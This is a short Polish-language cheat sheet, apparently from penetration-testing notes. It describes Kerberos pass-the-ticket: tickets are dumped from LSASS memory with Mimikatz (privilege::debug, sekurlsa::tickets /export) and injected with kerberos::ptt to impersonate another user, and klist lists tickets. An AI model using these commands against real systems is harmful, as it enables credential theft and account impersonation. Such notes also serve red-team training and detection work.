 Opis:
Tak jak hashe ntlm tak bilety mozna znalesc w pamieci procesu LSASS.
Bilet mozna uzyc do podszycia sie pod uzytkownika
1) Mimikatz (Podszywanie)
• Uprawnienia
■ privilege::debug
• Zrzucenie biletow z pamieci lssas do plikow (zobaczymy co jest w pamieci)
■ sekurlsa::tickets /export
• Wgranie znalezionego biletu aktualnemu uzytkownikowi
■ kerberos::ptt <ticket file>
2) Powershell
• Wyswietlenie biletow uzytkownika
■ klist